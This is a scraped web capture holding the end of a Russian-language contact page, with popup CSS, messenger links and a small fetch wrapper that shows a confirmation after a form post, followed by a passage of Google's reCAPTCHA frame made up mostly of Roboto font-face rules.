        height: 70px;
        background: #fff;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        position: relative;
        box-shadow: 0 4px 15px rgba(255, 152, 0, 0.5);
    }

    .seo-success-icon.seo-orange-success::after {
        content: '';
        position: absolute;
        width: 12px;
        height: 24px;
        border: solid #ff9800;
        border-width: 0 4px 4px 0;
        transform: rotate(45deg);
        animation: checkDraw 0.5s ease 0.2s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #000;
        text-align: center;
        margin-bottom: 15px;
    }

    .seo-popup-text {
        font-size: 15px;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 20px;
        color: #000;
    }


    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
        transition: all 0.3s !important;
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: #25D366;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .seo-messenger-icon img {
        width: 32px;
        height: 32px;
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            width: 0;
            height: 0;
        }
        50% {
            opacity: 1;
            height: 24px;
            width: 0;
        }
        100% {
            opacity: 1;
            height: 24px;
            width: 12px;
        }
    }

</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup seo-orange-popup">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon seo-orange-success"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp" target="_blank">
                <img  alt="WhatsApp" data-src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp"></noscript>
            </a>
        </div>
    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe2f0f4cc434417abd359edb656e6d1e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_KHgbAAAAAAWe_aIRkSR1BIq6ze0Zxqf2CMg0&co=aHR0cHM6Ly9pbmZvbWVoYW5pay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=14fgj0hd2srw
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OKvU9LlbmYUTf7zCKm3wRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OKvU9LlbmYUTf7zCKm3wRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OKvU9LlbmYUTf7zCKm3wRg">
